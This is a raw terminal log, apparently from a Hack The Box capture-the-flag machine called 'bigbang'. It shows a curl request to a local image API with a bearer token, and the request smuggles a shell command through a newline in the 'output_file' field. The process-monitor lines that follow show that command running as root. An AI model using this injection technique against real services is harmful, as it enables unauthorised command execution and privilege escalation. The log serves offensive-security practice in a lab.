 [🔴][Jan 27, 2025 - 21:00:51 (CET)] exegol-htb bigbang # curl -X POST http://localhost:9090/command -H "Content-Type: application/json" -H "Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOi
JIUzI1NiJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTczODAwNzQzMCwianRpIjoiYTk2NmVjNmEtNTlmNi00NzBiLTlmNTgtNzBhMzk2ZWNhYzdlIiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImRldmVsb3BlciIsIm5iZiI6MTczODAwNzQzMCwiY3NyZ
iI6ImI5NTEwMzg4LWZiNzEtNDkzOC1hOGRmLWUzYTc4NjlhNTNjZSIsImV4cCI6MTczODAxMTAzMH0.VpLiHNUfzDeDM1WWXeeONmqh7wWgKJJgqMM3nwpfVg0" --data '{"command":"send_image", "output_file": "/tmp/\n /bin/sh
-c whoami"}'
{"error":"Error reading image file: [Errno 2] No such file or directory: '/tmp/\\n /bin/sh -c whoami'"}
[🔴][Jan 27, 2025 - 21:01:17 (CET)] exegol-htb bigbang #
2025/01/27 19:58:34 CMD: UID=0 PID=16 |
2025/01/27 19:58:34 CMD: UID=0 PID=15 |
2025/01/27 19:58:34 CMD: UID=0 PID=14 |
2025/01/27 19:58:34 CMD: UID=0 PID=13 |
2025/01/27 19:58:34 CMD: UID=0 PID=12 |
2025/01/27 19:58:34 CMD: UID=0 PID=11 |
2025/01/27 19:58:34 CMD: UID=0 PID=10 |
2025/01/27 19:58:34 CMD: UID=0 PID=8 |
2025/01/27 19:58:34 CMD: UID=0 PID=6 |
2025/01/27 19:58:34 CMD: UID=0 PID=5 |
2025/01/27 19:58:34 CMD: UID=0 PID=4 |
2025/01/27 19:58:34 CMD: UID=0 PID=3 |
2025/01/27 19:58:34 CMD: UID=0 PID=2 |
2025/01/27 19:58:34 CMD: UID=0 PID=1 | /sbin/init
2025/01/27 19:58:35 CMD: UID=0 PID=18183 |
2025/01/27 19:58:35 CMD: UID=0 PID=18184 | /usr/local/bin/image-tool --get-image /tmp/
2025/01/27 19:58:35 CMD: UID=0 PID=18185 | /bin/sh -c whoami
2025/01/27 19:58:35 CMD: UID=0 PID=18186 | /bin/sh -c whoami